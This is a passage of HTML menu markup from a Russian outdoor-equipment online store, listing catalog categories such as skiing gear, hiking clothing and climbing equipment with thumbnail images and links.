																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae0/uhpikr972q1y015s1bpbl5cnqbkm0zc8/50_50_1/gornolyzhnye_shlemy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные шлемы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
										<span>Горнолыжные шлемы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2b/sw08mcnun1ovcezn29zmuc86j7f444ca/50_50_1/zashchita.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защита" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
										<span>Защита</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/59f/3jtt1ubk5o0qv1kzkn99eqcya7ilmj7t/50_50_1/krepleniya_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
										<span>Крепления горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/be1/g29eep25r2r7zg9rnycmmn7tmvykp18g/50_50_1/lyzhi.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лыжи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
										<span>Лыжи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c56/zbyhgy6a85wc5im90m0mi23rpsvowozv/50_50_1/palki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
										<span>Палки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/dc5/a980yqs7wo1jy22rh1lssuj1bv1cxlnu/50_50_1/remont_lyzh.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремонт лыж" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
										<span>Ремонт лыж</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f43/fe4vnhzzbclpyhp896abdg0yhqoz8ivl/50_50_1/chekhly_sumki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы, сумки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
										<span>Чехлы, сумки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/termobelye/" >
																		<span class="name">Термобельё</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/noski/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Носки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fea/ktxbc43nprg86775faoegq78jra220ys/50_50_1/noski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-gornolyzhnye/">
										<span>Носки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-dlya-turizma/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d2/jso6ccmi6u9ppigjcilfsrvoi39emyk3/50_50_1/noski_dlya_turizma.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки для туризма" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-dlya-turizma/">
										<span>Носки для туризма</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/maski-i-ochki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Маски и очки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f64/lkmdl3gg9jpmaoop1o9jigcy0qpws4f6/50_50_1/maski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Маски горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
										<span>Маски горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/ochki-letnie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f4a/0mr22s708j23yc64jdgcxq2xdn9ebfza/50_50_1/ochki_letnie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Очки летние" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/ochki-letnie/">
										<span>Очки летние</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eba/hjtqerz781lrg8t6ts1jmk3x9q5772k9/50_50_1/chekhly_dlya_ochkov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для очков" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
										<span>Чехлы для очков</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/obuv-turisticheskaya/" >
																		<span class="name">Обувь туристическая</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/botinki-alpinistskie/" >
																		<span class="name">Ботинки альпинистские</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/odezhda-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Одежда для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f81/n09kdv16ln2yndqc5kv8yr6k52xj91vv/50_50_1/bryuki_dlya_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
										<span>Брюки для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/b5blgqcm93ss3u4fdky4c6g5o2prubya/50_50_1/bryuki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
										<span>Брюки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/2tmccmfj678cx2rd59indum91ztwp1ci/50_50_1/zhilety_pukhovki.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Жилеты, пуховки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
										<span>Жилеты, пуховки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d7/ivl0h13f1kl0xgzv3viukdc2hzqvcrht/50_50_1/kurtki_softhell.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки Softhell" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
										<span>Куртки Softhell</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/191/3p5fhn0wcxz6c0sg6ric9qt2rqxuyb2r/50_50_1/kurtki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
										<span>Куртки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/57d/f14bx9ptmni2a3l1u8msyabxjt8bgz53/50_50_1/kurtki_kostyumy_flisovye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки, костюмы флисовые" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
										<span>Куртки, костюмы флисовые</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/994/dbnvft6em9pmgc3tuvddta881iqgmsk4/50_50_1/nakidki_kostyumy_ot_dozhdya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Накидки, костюмы от дождя" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
										<span>Накидки, костюмы от дождя</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/remni/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/de7/4q189xz1wfzyl834etaooc8v0da2a7q0/50_50_1/remni.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремни" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/remni/">
										<span>Ремни</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/75b/xjblyta7tro02rbx32jpf6itrqeqgkwh/50_50_1/futbolki_rubashki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Футболки, рубашки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
										<span>Футболки, рубашки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/shorty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/486/87jg9jenswyhhs1oifgbqfo8nd4n04qd/50_50_1/shorty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шорты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/shorty/">
										<span>Шорты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e37/hl2eevfbxwbg1dczsbfcl7f3smttmu07/50_50_1/bandany_panamy_kepki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Банданы, панамы, кепки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
										<span>Банданы, панамы, кепки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/skalno-ledovoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для промышленного альпинизма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/863/p3ss5a0z2appmtaf50j0kjzlp2cdh4vs/50_50_1/komplekty_siz.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплекты СИЗ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
										<span>Комплекты СИЗ</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/946/1n0ads84lu9mvdc0539lv4xvvwrxei3w/50_50_1/ankernye_linii.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Анкерные линии" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
										<span>Анкерные линии</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/462/lauuwp295j7b1ovr0pso7bmlpsco09n3/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/13e/ybaik0a27rck0tjt5230h5e12tkldivw/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/875/nrmi8d2l0vcfk8ad32xyr74qcq0iu9zw/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b2b/wtm2vqqn0zuhsmalu828ec3eatj4koqo/50_50_1/karabiny.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины альпинстские" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
										<span>Карабины альпинстские</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/10b/h1fncwdils8zkfe9tu6sb43ve8327dfk/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/796/ll44ks6oz53urw8a1naj2vf65q04lo1b/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/046/yagxgcovk4e01s3h0chqbf1hqmb648yx/50_50_1/perchatki_skalnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки скальные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
										<span>Перчатки скальные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/jiwm0s0xww9q31v0ui2s0zlfw9dhr51g/50_50_1/spasatelnye_ustroystva.JPG" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спасательные устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
										<span>Спасательные устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ec5/w7m1t4h7baffgzea9o47i3xrz8hveg6i/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a14/riiz4ean0sbyg836etxoxzi00fywxbxm/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7af/xaj0c7blnh0bmvklc6cs7p0tgcerv827/50_50_1/stropy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стропы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
										<span>Стропы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для спортивного туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/460/uzmtvc2xrgtrze62vmhslik5akrlb6sm/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/986/1i3ujprwsk91x4kp0nikr58gz6qyvaqf/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e43/pv2qzoj7mbnkq3zd23snunh5t2i5eu6y/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3d3/47xe1kmbcizwyqj3f2wgauk3nwxj7d1j/50_50_1/karabiny_guru.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины " />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">
										<span>Карабины </span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/102ostkdjyvyguf21x7uxd4tzdiy5y9e/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8f9/5kllpm5nu1jhigxzokfyadw5iuvsv102/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c79/u95f21hpcivh19gzr2m7t4swinc2vpo9/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1fe/ravz107avev76efxqfi95lcf55zkjlp6/50_50_1/zakladki_frendy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Закладки, френды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">
										<span>Закладки, френды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/304/av5rpiaauotpif23jjhc0ygu80zrs0jp/50_50_1/koshki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кошки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">
										<span>Кошки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4b9/5h7pmjghhzff8z9j0vyvfgnaxulwkm42/50_50_1/kryuchya_zatsepki_ledobury.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крючья, зацепки, ледобуры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">
										<span>Крючья, зацепки, ледобуры</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b90/jx5umyqj4hdb9ttsvldmf4iiodd6jnwq/50_50_1/lavinoe_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лавиное снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/">
										<span>Лавиное снаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d5/us6f3e6elc6seh7cdy2okp3f72i0q6ei/50_50_1/ledoruby_molotki_lopaty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ледорубы, молотки, лопаты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">
										<span>Ледорубы, молотки, лопаты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
